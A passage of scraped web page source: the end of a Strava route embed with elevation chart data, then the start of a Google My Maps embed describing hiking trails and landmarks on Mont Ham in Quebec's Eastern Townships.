.5L63.792,78.5L61.596,78.5L59.424,78.5L56.164,78.5L52.882,78.5L51.796,78.5L50.71,78.5L49.623,78.5L47.428,78.5L43.082,78.5L38.714,78.5L35.455,78.5L34.346,78.5L33.259,78.5L32.173,78.5L27.827,78.5L23.481,78.5L19.157,78.5L14.812,78.5L7.206,78.5L6.12,78.5L1.774,78.5L0,78.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,70.557L1.774,70.546L6.12,70.529L7.206,70.521L14.812,70.425L19.157,70.348L23.481,70.282L27.827,70.209L32.173,70.298L33.259,70.317L34.346,70.331L35.455,70.34L38.714,70.361L43.082,70.428L47.428,70.536L49.623,70.576L50.71,70.587L51.796,70.591L52.882,70.591L56.164,70.566L59.424,70.521L61.596,70.494L63.792,70.477L68.137,70.456L72.506,70.424L73.592,70.409L74.678,70.387L76.851,70.32L77.96,70.273L79.047,70.218L82.306,70.016L84.501,69.757L87.827,69.311L88.936,69.172L92.239,68.791L94.457,68.496L97.783,67.994L98.869,67.838L101.086,67.569L104.412,67.225L105.521,67.096L106.608,66.946L107.716,66.772L111.042,66.205L112.151,66.045L113.259,65.915L115.455,65.721L116.541,65.66L117.65,65.578L118.736,65.467L120.953,65.144L122.04,64.947L124.257,64.525L126.452,64.088L129.579,63.798L130.643,63.749L131.707,63.725L132.772,63.722L135.987,63.755L137.051,63.757L139.18,63.729L140.244,63.689L141.308,63.625L142.373,63.537L144.523,63.324L146.652,63.137L146.652,63.137L147.738,62.982L151.064,62.456L152.173,62.29L153.282,62.141L155.499,61.87L157.716,61.528L158.825,61.296L159.933,61.024L162.151,60.435L164.368,59.896L165.455,59.656L167.672,59.198L169.889,58.692L170.998,58.411L174.324,57.506L175.41,57.219L177.65,56.718L178.758,56.51L179.867,56.32L183.171,55.79L185.388,55.465L186.497,55.333L187.605,55.225L188.714,55.134L190.931,54.962L192.04,54.855L193.149,54.729L194.257,54.582L196.475,54.231L197.583,54.031L198.692,53.812L199.8,53.569L201.996,53.013L205.322,52.088L207.539,51.492L210.865,50.681L211.973,50.433L213.082,50.198L215.299,49.771L216.408,49.583L217.517,49.418L218.603,49.274L220.82,49.002L225.211,48.231L226.319,48.033L227.406,47.82L229.623,47.333L230.71,47.057L231.818,46.762L237.317,45.167L238.426,44.875L239.534,44.612L240.621,44.381L241.729,44.177L243.925,43.824L245.033,43.666L247.228,43.371L250.532,42.958L253.836,42.587L254.945,42.456L256.031,42.315L258.248,41.991L261.552,41.435L262.639,41.261L265.942,40.786L270.355,40.115L274.568,39.533L274.568,39.506L276.585,39.198L278.625,38.838L280.665,38.42L282.86,37.857L283.969,37.595L286.186,37.111L287.295,36.886L290.599,36.249L291.707,36.024L295.033,35.315L296.142,35.107L297.251,34.922L301.663,34.235L302.772,34.035L303.88,33.81L306.098,33.272L307.184,32.951L309.401,32.229L311.619,31.445L316.053,29.801L318.248,29.054L319.357,28.704L321.574,28.031L329.313,25.763L331.33,25.137L331.33,25.137L334.834,24.089L338.137,23.156L339.246,22.863L340.355,22.587L342.572,22.086L346.984,21.192L348.093,20.946L349.202,20.682L351.419,20.094L354.723,19.134L356.94,18.521L359.157,17.94L361.375,17.427L362.483,17.228L363.57,17.084L364.678,17.009L366.896,17.079L368.004,17.192L370.222,17.456L372.417,17.671L373.525,17.743L374.634,17.791L375.743,17.815L377.96,17.79L379.069,17.738L380.177,17.656L382.373,17.398L383.481,17.216L384.59,17.001L385.698,16.764L387.916,16.262L391.22,15.842L392.328,15.736L393.437,15.674L394.523,15.655L396.763,15.721L397.871,15.798L398.559,15.865L401.419,17.043L401.419,16.218L401.707,16.173L403.902,15.904L405.011,15.798L406.12,15.721L407.228,15.674L409.446,15.674L410.554,15.736L411.663,15.842L412.772,15.975L414.967,16.262L418.293,16.337L420.51,16.405L422.705,16.478L424.922,16.577L426.031,16.649L427.14,16.742L429.357,16.982L435.987,17.79L440.421,18.359L442.639,18.634L443.725,18.762L445.942,18.987L447.051,19.07L448.16,19.128L451.486,19.231L452.594,19.28L453.681,19.347L454.789,19.435L458.115,19.735L459.224,19.804L460.333,19.848L461.441,19.87L463.659,19.9L464.745,19.934L465.854,19.991L466.962,20.064L470.288,20.317L471.397,20.414L472.506,20.518L474.723,20.751L475.809,20.88L480.244,21.418L482.461,21.68L484.678,21.912L485.787,22.003L486.874,22.072L487.982,22.121L491.308,22.226L492.417,22.279L493.525,22.345L495.743,22.508L496.829,22.602L498.559,22.765L498.559,22.765L500.155,22.935L509.002,23.975L510.111,24.118L511.22,24.275L514.523,24.769L515.654,24.918L517.871,25.198L520.067,25.507L521.175,25.683L522.284,25.878L523.392,26.088L527.672,26.971L528.914,27.217L531.109,27.63L533.326,28.019L535.543,28.38L536.652,28.54L537.761,28.678L539.956,28.896L541.064,28.976L542.173,29.035L543.282,29.078L544.39,29.109L547.716,29.183L548.825,29.222L549.933,29.28L551.02,29.365L553.237,29.62L554.346,29.78L555.455,29.951L558.78,30.485L560.998,30.899L562.084,31.14L565.41,31.906L567.627,32.378L568.736,32.576L569.845,32.733L572.062,32.932L574.257,33.068L575.366,33.156L576.475,33.272L577.583,33.415L580.909,33.928L583.104,34.259L585.277,34.491L586.364,34.624L589.601,35.079L590.687,35.222L591.774,35.349L593.925,35.57L593.925,35.57L596.098,35.857L600.466,36.525L601.552,36.681L603.725,36.976L604.812,37.139L605.92,37.318L610.266,38.056L611.375,38.251L613.548,38.737L616.829,39.617L617.916,39.9L619.002,40.162L621.175,40.588L622.284,40.739L623.37,40.855L624.457,40.947L626.63,41.112L628.825,41.297L629.911,41.405L630.998,41.525L633.171,41.774L635.366,42.066L637.539,42.4L638.625,42.558L640.82,42.824L641.907,42.938L642.993,43.043L647.361,43.398L648.47,43.496L649.579,43.611L650.687,43.746L651.796,43.9L657.339,44.72L658.448,44.896L659.557,45.087L663.969,45.914L668.404,46.698L669.512,46.908L672.816,47.562L678.381,48.574L679.49,48.798L681.707,49.28L685.011,50.05L690.554,51.446L691.752,51.741L691.752,51.741L692.749,51.984L694.967,52.467L696.075,52.684L697.184,52.878L698.293,53.053L700.488,53.343L701.596,53.468L706.031,53.951L708.248,54.168L709.357,54.254L710.466,54.325L711.574,54.376L713.792,54.441L716.009,54.483L717.118,54.51L719.313,54.609L720.421,54.689L721.53,54.792L723.747,55.026L724.856,55.134L727.073,55.291L728.204,55.344L730.399,55.442L732.616,55.573L733.725,55.661L734.834,55.762L739.246,56.234L741.463,56.493L743.681,56.775L744.789,56.925L748.115,57.401L750.333,57.691L751.441,57.82L752.55,57.937L754.745,58.129L755.854,58.202L756.164,58.218L756.962,58.259L758.071,58.3L759.18,58.323L760.288,58.331L761.397,58.326L764.723,58.295L765.831,58.306L766.94,58.336L768.049,58.386L770.266,58.524L773.57,58.762L775.787,58.943L776.896,59.046L778.004,59.161L779.113,59.288L781.33,59.561L785.765,60.155L789.091,60.638L790.177,60.786L791.286,60.915L794.612,61.235L797.938,61.558L799.047,61.653L801.264,61.834L803.481,62.035L804.612,62.147L805.698,62.268L810.111,62.78L811.22,62.896L812.328,63.004L817.871,63.512L820.089,63.686L821.197,63.747L822.306,63.785L823.415,63.801L825.632,63.777L826.718,63.743L827.827,63.696L830.044,63.562L832.262,63.402L833.392,63.327L837.805,63.067L838.914,63.01L840.022,62.969L841.131,62.949L842.239,62.946L845.543,62.969L847.783,62.968L848.869,62.973L851.086,63.021L853.304,63.101L854.412,63.131L855.521,63.144L858.847,63.12L859.956,63.118L861.064,63.125L862.151,63.137L864.279,63.324L866.43,63.537L867.494,63.625L868.559,63.689L870.687,63.749L871.752,63.757L872.816,63.755L876.031,63.722L877.095,63.725L878.16,63.749L880.266,63.86L882.35,64.088L884.545,64.525L886.763,64.947L887.849,65.144L890.067,65.467L891.153,65.578L892.262,65.66L893.348,65.721L896.674,65.435L904.435,64.783L906.652,64.605L908.869,64.445L909.978,64.375L911.086,64.309L913.304,64.199L916.63,64.061L917.738,64.011L918.847,63.955L919.956,63.89L922.106,63.735L925.455,63.479L928.78,63.23L930.998,63.037L933.237,62.806L934.346,62.696L935.455,62.607L936.563,62.543L939.889,62.397L940.998,62.323L942.106,62.226L944.324,61.958L946.541,61.645L947.65,61.501L948.758,61.371L950.976,61.164L952.04,61.078L960.931,60.445L967.583,59.992L969.8,59.82L970.909,59.719L972.018,59.606L973.126,59.481L975.344,59.191L976.452,59.029L978.67,58.671L981.973,58.085L983.082,57.901L984.191,57.738L985.299,57.603L987.517,57.421L988.625,57.368L988.847,57.362L989.933,59.548L989.933,57.412L990.177,57.421L991.286,57.498L992.395,57.603L994.612,57.901L995.721,58.085L999.024,58.671L1001.242,59.029L1002.35,59.191L1003.459,59.341L1004.568,59.481L1006.785,59.719L1007.894,59.82L1009.002,59.911L1016.763,60.445L1025.632,61.078L1026.718,61.164L1028.936,61.371L1030.044,61.501L1031.153,61.645L1033.37,61.958L1035.588,62.226L1036.696,62.323L1037.805,62.397L1038.914,62.452L1041.131,62.543L1043.348,62.696L1044.457,62.806L1046.674,63.037L1048.891,63.23L1052.217,63.479L1055.543,63.735L1057.738,63.89L1058.847,63.955L1059.956,64.011L1061.064,64.061L1064.39,64.199L1066.608,64.309L1067.716,64.375L1068.825,64.445L1071.042,64.605L1073.259,64.783L1081.02,65.435L1084.346,65.721L1085.432,65.81L1086.519,65.915L1087.65,66.045L1088.758,66.205L1092.062,66.772L1093.171,66.946L1094.257,67.096L1098.714,67.569L1099.8,67.697L1100.931,67.838L1102.018,67.994L1105.322,68.496L1107.561,68.791L1110.865,69.172L1111.973,69.311L1117.494,70.016L1119.667,70.157L1120.754,70.218L1121.84,70.273L1124.035,70.358L1125.122,70.387L1126.208,70.409L1129.468,70.442L1131.663,70.456L1136.009,70.477L1138.204,70.494L1143.636,70.566L1145.831,70.587L1146.918,70.591L1148.004,70.591L1149.091,70.587L1151.286,70.558L1152.373,70.536L1156.718,70.428L1161.086,70.361L1164.346,70.34L1165.455,70.331L1167.627,70.298L1170.887,70.227L1171.973,70.209L1176.319,70.282L1184.989,70.425L1190.421,70.499L1192.594,70.521L1198.027,70.546L1200,70.558"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div></div><div class="footer"><div class="embedder-and-cta"><div class="profile"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="profile-image"><img src="https://lh3.googleusercontent.com/a/ACg8ocJDGTbmw5YF6uOmin5IPc--Iskgu00kbn57cvxPnX0GOepIa_A=s96-c" alt="Athlete Profile"/></a><div class="name-and-subtitle"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/cLiaUa83sqb?%24fallback_url=https%3A%2F%2Fstrava.com%2Fathletes%2F39260187%3Futm_medium%3Dweb_embed%26utm_source%3Dactivity_embed&amp;strava_deeplink_url=strava%3A%2F%2Fathletes%2F39260187" data-sp-click-id="athlete_profile_link" class="name">C&#x27;est Notre Monde</a><div class="subtitle">Created August 19, 2020</div></div></div><div class="route-cta-container"><a target="_blank" rel="noopener noreferrer" class="cta-button secondary" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574809525268646%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574809525268646" data-sp-click-id="send_to_device_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4.075 4.902l.275-.467c.426-.724.65-1.548.65-2.387v-.09C5 .877 5.877 0 6.958 0h2.084C10.123 0 11 .877 11 1.958v.09c0 .84.224 1.663.65 2.387l.274.466C12.598 5.753 13 6.83 13 8s-.402 2.247-1.076 3.099l-.274.466a4.709 4.709 0 00-.65 2.387v.09A1.958 1.958 0 019.042 16H6.958A1.958 1.958 0 015 14.042v-.09c0-.84-.224-1.663-.65-2.387l-.275-.467C3.402 10.246 3 9.17 3 8s.402-2.246 1.075-3.098zM6.25 1.958v.09c0 .448-.05.892-.15 1.325A4.985 4.985 0 018 3c.672 0 1.314.133 1.9.373a5.958 5.958 0 01-.15-1.325v-.09a.708.708 0 00-.708-.708H6.958a.708.708 0 00-.708.708zM6.1 12.627c.1.433.15.877.15 1.325v.09c0 .39.317.708.708.708h2.084a.708.708 0 00.708-.708v-.09c0-.448.05-.892.15-1.325A4.986 4.986 0 018 13a4.985 4.985 0 01-1.9-.373zM4.25 8a3.75 3.75 0 107.5 0 3.75 3.75 0 00-7.5 0z" fill=""></path></svg>Send to device</a><a target="_blank" rel="noopener noreferrer" class="cta-button" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574809525268646%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574809525268646" data-sp-click-id="route_overview_cta"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M10.408 11.898l-1.384-2.76-2.062.003 3.446 6.828 3.442-6.832h-2.062z"></path><path d="M7.146 5.462l1.885 3.707h2.765L7.146 0 2.5 9.169h2.768z"></path></g></svg>View on Strava</a></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1
body_size: 12500
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="i5r2ie2IdpmqqFouhiaeUA">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Le Mont Ham | C&#39;est Notre Monde - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Perdu en plein milieu des Cantons de l’Est, le Mont Ham s’élève au milieu de la magnifique campagne de l’Estrie, sur la Route des Sommet. De haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir les mont Orford et Mégantic, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la rando ? Des options faciles pour les familles et plus ardues pour les intrépides ! Cette montagne va plaire à tout le monde ! Pour nous, c’est sans aucun doute un coup de coeur au Québec. À faire sans hésiter "/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1"/><meta property="og:type" content="website"/><meta property="og:title" content="Le Mont Ham | C&#39;est Notre Monde - Google My Maps"/><meta property="og:description" content="Perdu en plein milieu des Cantons de l’Est, le Mont Ham s’élève au milieu de la magnifique campagne de l’Estrie, sur la Route des Sommet. De haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir les mont Orford et Mégantic, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la rando ? Des options faciles pour les familles et plus ardues pour les intrépides ! Cette montagne va plaire à tout le monde ! Pour nous, c’est sans aucun doute un coup de coeur au Québec. À faire sans hésiter "/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Le Mont Ham | C&#39;est Notre Monde - Google My Maps"/><meta name="twitter:description" content="Perdu en plein milieu des Cantons de l’Est, le Mont Ham s’élève au milieu de la magnifique campagne de l’Estrie, sur la Route des Sommet. De haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir les mont Orford et Mégantic, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la rando ? Des options faciles pour les familles et plus ardues pour les intrépides ! Cette montagne va plaire à tout le monde ! Pour nous, c’est sans aucun doute un coup de coeur au Québec. À faire sans hésiter "/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="ZPxjoZIPboJbzSZ1IftqEg"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="ZPxjoZIPboJbzSZ1IftqEg"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="i5r2ie2IdpmqqFouhiaeUA">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769757007441,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"https://www.google.com/maps/d/embed?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"https://www.google.com/maps/d/pdf?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"https://www.google.com/maps/d/viewer?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\",\"Le Mont Ham | C\u0027est Notre Monde\",null,[-71.643648,45.793319,-71.633112,45.779302],[-71.643648,45.793319,-71.633112,45.779302],[[null,\"acA5M2yzXXs\",\"Services\",\"\",[[[\"[data-uri]\\u003d\"],null,1,1,[[null,[45.791239,-71.633112]],\"0\",null,\"acA5M2yzXXs\",[45.791239,-71.633112],[0,-10],\"32494297A4000001\"],[[\"Croix du Mont Ham\"]]],[[\"[data-uri]\\u003d\"],null,1,1,[[null,[45.790787,-71.635779]],\"0\",null,\"acA5M2yzXXs\",[45.790787,-71.635779],[0,-10],\"32494297A4000002\"],[[\"Statue Awdowinno\"]]],[[\"[data-uri]\\u003d\"],null,1,1,[[null,[45.783853,-71.634327]],\"0\",null,\"acA5M2yzXXs\",[45.783853,-71.634327],[0,-10],\"32494297A4000003\"],[[\"Point de vue\"]]],[[\"[data-uri]\"],null,1,1,[[null,[45.779302,-71.643648]],\"0\",null,\"acA5M2yzXXs\",[45.779302,-71.643648],[0,-11],\"32494297A4000004\"],[[\"Stationnement\"]]],[[\"[data-uri]\\u003d\"],null,1,1,[[null,[45.779317,-71.642232]],\"0\",null,\"acA5M2yzXXs\",[45.779317,-71.642232],[0,-10],\"32494297A4000005\"],[[\"Chalets à louer\"]]]],null,null,true,null,null,null,null,[[\"acA5M2yzXXs\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1\\u0026resourcekey\\u0026lid\\u003dacA5M2yzXXs\",null,null,null,null,null,2,null,[[[\"32494297A4000001\",[[[45.791239,-71.633112]]],null,null,0,[[\"name\",[\"Croix du Mont Ham\"],1]],null,0],[\"32494297A4000002\",[[[45.790787,-71.635779]]],null,null,1,[[\"name\",[\"Statue Awdowinno\"],1],[\"description\",[\"Statue du peuple abénakis \"],1]],null,1],[\"32494297A4000003\",[[[45.783853,-71.634327]]],null,null,1,[[\"name\",[\"Point de vue\"],1]],null,2],[\"32494297A4000004\",[[[45.779302,-71.643648]]],null,null,2,[[\"name\",[\"Stationnement\"],1],[\"description\",[\"Grande Capacité\"],1]],null,3],[\"32494297A4000005\",[[[45.779317,-71.642232]]],null,null,3,[[\"name\",[\"Chalets à louer\"],1],[\"description\",[\"Série de chalets et tentes prêtes à camper qu\u0027il est possible de louer.  \"],1]],null,4]],[[[\"[data-uri]\\u003d\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\",[11,11],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\\u003d\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1],[null,\"iyNGb55AHU4\",\"Sentiers\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFF0000\"],null,1,1,[[[-71.642859,45.79121,-71.63383,45.779864]],\"0\",null,\"iyNGb55AHU4\",[45.78644,-71.63768],[0,0],\"32494299B5000006\"],[[\"Intrépide\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFF0000\"],null,1,1,[[[-71.635769,45.79077100000001,-71.634806,45.79063800000001]],\"0\",null,\"iyNGb55AHU4\",[45.790687,-71.635319],[0,0],\"32494299B5000007\"],[[\"Sentier vers la statue 